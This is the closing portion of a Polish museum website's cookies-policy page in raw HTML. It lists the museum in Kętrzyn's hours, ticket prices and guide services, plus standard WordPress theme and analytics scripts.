<p data-wahfont="16">W większości przeglądarek internetowych akceptacja plików cookies jest ustawiona domyślnie. Możesz zmienić ustawienia tak, aby ciasteczka były blokowane albo aby alarmowano Cię, że są wysyłane na Twoje urządzenia. Jest wiele sposobów na zarządzanie plikami cookies. Prosimy, abyś odniósł się do instrukcji Twojej przeglądarki internetowej lub wyświetlił pomoc, aby dowiedzieć się jak dostosowywać lub zmieniać ustawienia Twojej przeglądarki.</p>
<p data-wahfont="16"><strong>POLITYKA PRYWATNOŚCI (RODO)</strong></p>
<p data-wahfont="16">Klauzula informacyjna o przetwarzaniu danych osobowych dostępna jest na stronie <a href="https://www.muzeum.ketrzyn.pl/polityka-prywatnosci-rodo/">Polityka Prywatności</a></p>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget widget_media_image"><a href="https://www.muzeum.ketrzyn.pl/akademia-12-2/"><img width="696" height="982" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12-726x1024.jpg" class="image wp-image-4140  attachment-large size-large" alt="plakat - akademia" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12-726x1024.jpg 726w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12-213x300.jpg 213w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12-768x1083.jpg 768w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12-1089x1536.jpg 1089w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12-696x982.jpg 696w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12-1068x1506.jpg 1068w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12-298x420.jpg 298w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12.jpg 1418w" sizes="auto, (max-width: 696px) 100vw, 696px" /></a></aside><aside class="widget_text td_block_template_2 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe width="230px" height="410px" src="https://www.youtube.com/embed/GI3zhksmqxM" title="Rok 2025 w Muzeum im. Wojciecha Kętrzyńskiego w Kętrzynie" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe> </div></aside><aside class="td_block_template_2 widget widget_media_image"><a href="http://www.muzeum.ketrzyn.pl/oddzial-muzealny-baszta-ekspozycja-w-sredniowiecznej-kuchni/"><img width="300" height="199" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/10/baszta_sredniowieczna_kuchnia.jpg" class="image wp-image-2121  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/10/baszta_sredniowieczna_kuchnia.jpg 300w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/10/baszta_sredniowieczna_kuchnia-250x166.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_2 widget widget_media_image"><a href="http://www.muzeum.ketrzyn.pl/ketrzyn-miasto-na-kolejowym-szlaku-wystawa-stala-na-dworcu-kolejowym/"><img width="300" height="199" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/09/ketrzyn_na_kolejowym_szlaku-300x199.jpg" class="image wp-image-2098  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/09/ketrzyn_na_kolejowym_szlaku.jpg 300w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/09/ketrzyn_na_kolejowym_szlaku-250x166.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_2 widget widget_media_image"><a href="http://www.muzeum.ketrzyn.pl/makieta-multimedialna/"><img width="300" height="199" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/06/baner_makieta2-1-300x199.jpg" class="image wp-image-2910  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/06/baner_makieta2-1.jpg 300w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/06/baner_makieta2-1-250x166.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_2 widget widget_media_image"><a href="https://www.muzeum.ketrzyn.pl/wirtualna-wycieczka/"><img width="300" height="183" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/09/wirtualne_muzeum_ketrzyn-300x183.jpg" class="image wp-image-2096  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/09/wirtualne_muzeum_ketrzyn.jpg 300w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/09/wirtualne_muzeum_ketrzyn-250x153.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_2 widget widget_media_image"><a href="http://www.muzeum.ketrzyn.pl/powroznictwo-rzemioslo-w-zgodzie-z-natura/"><img width="300" height="197" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/11/powroznictwo_baner.jpg" class="image wp-image-3328  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/11/powroznictwo_baner.jpg 300w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/11/powroznictwo_baner-250x164.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_2 widget widget_media_image"><a href="https://www.muzeum.ketrzyn.pl/wystawa-czasowa-w-blasku-swiatla-ukazuje-sie-obraz/"><img width="696" height="982" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2025/05/plakat_www-726x1024.jpg" class="image wp-image-3842  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2025/05/plakat_www-726x1024.jpg 726w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2025/05/plakat_www-213x300.jpg 213w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2025/05/plakat_www-768x1083.jpg 768w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2025/05/plakat_www-250x353.jpg 250w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2025/05/plakat_www-696x981.jpg 696w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2025/05/plakat_www-298x420.jpg 298w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2025/05/plakat_www.jpg 851w" sizes="auto, (max-width: 696px) 100vw, 696px" /></a></aside><aside class="td_block_template_2 widget widget_media_image"><a href="http://jarmark.ketrzyn.pl/" target="_blank"><img width="300" height="197" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/04/jarmark_ketrzyn_baner-300x197.jpg" class="image wp-image-2876  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/04/jarmark_ketrzyn_baner.jpg 300w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/04/jarmark_ketrzyn_baner-250x164.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_2 widget widget_media_image"><a href="http://www.muzeum.ketrzyn.pl/tkanie-mazurskich-opowiesci-warsztaty-tkactwa-tradycyjnego/"><img width="300" height="296" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-300x296.jpg" class="image wp-image-3457  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-300x296.jpg 300w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-1024x1012.jpg 1024w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-768x759.jpg 768w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-1536x1517.jpg 1536w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-2048x2023.jpg 2048w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-250x247.jpg 250w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-696x688.jpg 696w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-1068x1055.jpg 1068w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-425x420.jpg 425w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-1920x1897.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_2 widget widget_media_image"><a href="https://www.muzeum.ketrzyn.pl/2024/modernizacja-wystawy-stalej-z-dofinansowaniem-ministra-kultury-i-dziedzictwa-narodowego/"><img width="696" height="721" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-989x1024.jpg" class="image wp-image-3520  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-989x1024.jpg 989w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-290x300.jpg 290w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-768x795.jpg 768w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-1483x1536.jpg 1483w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-1978x2048.jpg 1978w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-250x259.jpg 250w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-696x721.jpg 696w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-1068x1106.jpg 1068w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-406x420.jpg 406w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-1920x1988.jpg 1920w" sizes="auto, (max-width: 696px) 100vw, 696px" /></a></aside><aside class="td_block_template_2 widget widget_fbw_id">        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="http://www.muzeum.ketrzyn.pl/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Muzeum.Ketrzyn" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_2 widget widget_text"><h4 class="td-block-title"><span>Muzeum w Kętrzynie</span></h4>			<div class="textwidget"><p>pl.Zamkowy 1<br />
11-400 Kętrzyn<br />
e-mail: mwk@muzeum.ketrzyn.pl</p>
</div>
		</aside><aside class="td_block_template_2 widget widget_text"><h4 class="td-block-title"><span>Obserwuj nas na</span></h4>			<div class="textwidget"><p style="text-align: center;"><a href="https://www.facebook.com/Muzeum.Ketrzyn" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-3096 alignleft" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/09/fb_icon_512-150x150-1.png" alt="" width="55" height="55" /></a><a href="https://www.youtube.com/user/muzeumketrzyn" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-3097 alignleft" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/09/yt_icon_512-150x150-2.png" alt="" width="55" height="55" /></a></p>
</div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_media_image"><a href="https://www.miastoketrzyn.pl/" target="_blank"><img width="244" height="67" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/09/instytucja_baner-1.png" class="image wp-image-3124  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_2 widget widget_text"><h4 class="td-block-title"><span>Godziny otwarcia</span></h4>			<div class="textwidget"><p><strong>Zamek, filia Baszta:</strong><br />
wtorek &#8211; niedziela 9.00-16.00<br />
ostatnie wejście na ekspozycje:<br />
30 min. przed zamknięciem</p>
<p><strong>Dni bezpłatnego wstępu do Muzeum w 2026 r.:</strong><br />
styczeń &#8211; wtorki<br />
luty &#8211; środy<br />
marzec &#8211; czwartki<br />
kwiecień &#8211; wtorki<br />
maj &#8211; środy<br />
czerwiec &#8211; środy<br />
lipiec &#8211; wtorki<br />
sierpień &#8211; środy<br />
wrzesień &#8211; czwartki<br />
październik &#8211; wtorki<br />
listopad &#8211; środy<br />
grudzień &#8211; czwartki</p>
<p>W dniach bezpłatnego wstępu obowiązuje zwiedzanie indywidualne, nie obowiązują rezerwacje na usługę przewodnika.<br />
Udostępniona jest wystawa stała „Sztuka dawna&#8221;.<br />
Wstęp do filii Baszta płatny – wystawa czasowa.</p>
<p><strong>Dodatkowe dni wolne w 2026 roku:</strong><br />
1 stycznia (czwartek) &#8211; Nowy Rok<br />
6 stycznia (wtorek) &#8211; Trzech Króli<br />
4 kwietnia (sobota) &#8211; Wielka Sobota<br />
5 kwietnia (niedziela) &#8211; Wielkanoc<br />
6 kwietnia (poniedziałek) &#8211; Poniedziałek Wielkanocny<br />
1 listopada (niedziela) &#8211; Wszystkich Świętych<br />
11 listopada (środa) &#8211; Narodowe Święto Niepodległości<br />
24 grudnia (czwartek) &#8211; Wigilia Bożego Narodzenia<br />
25 grudnia (piątek) &#8211; Boże Narodzenie<br />
26 grudnia (sobota) &#8211; II dzień Świąt Bożego Narodzenia<br />
31 grudnia (czwartek) &#8211; Sylwester</p>
</div>
		</aside><aside class="td_block_template_2 widget widget_text"><h4 class="td-block-title"><span>Bilety</span></h4>			<div class="textwidget"><p>Muzeum – Zamek<br />
Bilet normalny – 17 zł<br />
Bilet ulgowy – 12 zł</p>
<p>Bilet normalny na pełną ofertę wystawienniczą (Zamek, Baszta) – 20 zł<br />
Bilet ulgowy na pełną ofertę wystawienniczą (Zamek, Baszta) &#8211; 15 zł</p>
<p>Filia &#8211; Baszta<br />
Bilet wstępu – 7 zł</p>
</div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_2 widget widget_text"><h4 class="td-block-title"><span>Makieta multimedialna</span></h4>			<div class="textwidget"><p>prezentacja multimedialna o historii miasta – dostępna w ramach biletu wstępu do muzeum o godz: 9.30, 10.00, 10.30, 11.00, 11.30, 12.00, 12.30, 13.00, 13.30, 14.00, 14.30, 15.00, 15.30<br />
<strong>W dniu bezpłatnego wstępu makieta multimedialna jest nieczynna.</strong></p>
</div>
		</aside><aside class="td_block_template_2 widget widget_text"><h4 class="td-block-title"><span>Usługi przewodnickie</span></h4>			<div class="textwidget"><p>Usługa przewodnika dla grupy zorganizowanej (Zamek, Baszta)<br />
&#8211; liczącej do 10 osób – 70 zł<br />
&#8211; liczącej powyżej 10 osób i do 30 osób &#8211; 100 zł<br />
&#8211; powyżej 30 osób &#8211; 200 zł<br />
(grupa obsługiwana przez dwóch przewodników)</p>
<p>Usługa przewodnika dostępna po wcześniejszym uzgodnieniu terminu, z co najmniej tygodniowym wyprzedzeniem.<br />
Rezerwacja pod nr telefonu 89 752 32 82 lub na adres e-mail mwk@muzeum.ketrzyn.pl</p>
</div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-3518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3518"><a href="https://www.muzeum.ketrzyn.pl/regulamin-zwiedzania-muzeum/">Regulamin zwiedzania Muzeum</a></li>
<li id="menu-item-3117" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3117"><a href="https://www.muzeum.ketrzyn.pl/polityka-prywatnosci-rodo/">RODO</a></li>
<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3119"><a href="https://www.muzeum.ketrzyn.pl/obowiazek-informacyjny/">Obowiązek informacyjny</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3352"><a href="https://www.muzeum.ketrzyn.pl/cyberbezpieczenstwo/">Cyberbezpieczeństwo</a></li>
<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1764 current_page_item td-menu-item td-normal-menu menu-item-1936"><a href="https://www.muzeum.ketrzyn.pl/polityka-cookies/" aria-current="page">Cookies</a></li>
<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2431"><a href="https://www.muzeum.ketrzyn.pl/deklaracja-dostepnosci/">Deklaracja dostępności</a></li>
<li id="menu-item-3512" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3512"><a href="https://www.muzeum.ketrzyn.pl/standardy-ochrony-maloletnich/">Standardy ochrony małoletnich</a></li>
<li id="menu-item-3750" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3750"><a target="_blank" href="https://zamekketrzyn.pl/">Zamek Kętrzyn</a></li>
<li id="menu-item-4037" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4037"><a href="https://www.muzeum.ketrzyn.pl/europejskie-dni-dziedzictwa-2025/">EDD 2025</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2023 Muzeum im.W. Kętrzyńskiego   I   created by <a href="http://mediaonline.com.pl/" target="_blank" rel="noopener">Wirtualne Media</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6972ffee4958a
    -->

    <script type="text/javascript" src="http://www.muzeum.ketrzyn.pl/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.9.2" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){  window.cookieconsent.initialise({"content":{"deny":"Deny","dismiss":"Akceptuję","allow":"Allow","link":"Więcej informacji","href":"https:\/\/www.muzeum.ketrzyn.pl\/polityka-cookies\/","message":"Ta strona korzysta z plików cookie, aby zapewnić najlepszą jakość korzystania z naszej witryny.","policy":"Cookie Settings","close":"x","savesettings":"Save Settings","target":"_blank","linksecond":"Just another Link","hrefsecond":"https:\/\/yourdomain\/anotherLink"},"type":"info","palette":{"popup":{"background":"#808080","text":"#fff"},"button":{"background":"#fff","text":"#808080","border":""},"switches":{"background":"","backgroundChecked":"","switch":"","text":""}},"position":"bottom-right","theme":"block","cookietypes":[{"label":"Technical","checked":"checked","disabled":"disabled","cookie_suffix":"tech"},{"label":"Marketing","checked":"","disabled":"","cookie_suffix":"marketing"}],"revokable":true,"blockScreen":"0","container":"","customizedFont":"","improveBannerLoadingSpeed":"0"})});
/* ]]> */
</script>
<script type="text/javascript" src="http://www.muzeum.ketrzyn.pl/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.muzeum.ketrzyn.pl/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"220505617","post":"1764","tz":"1","srv":"www.muzeum.ketrzyn.pl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "220505617", "1764" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.muzeum.ketrzyn.pl/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script type="text/javascript" src="https://connect.facebook.net/pl_PL/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.muzeum.ketrzyn.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.muzeum.ketrzyn.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6972ffee4988e"></textarea>
						<div id="td_live_css_uid_1_6972ffee4988e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6972ffee4988e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6972ffee4988e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>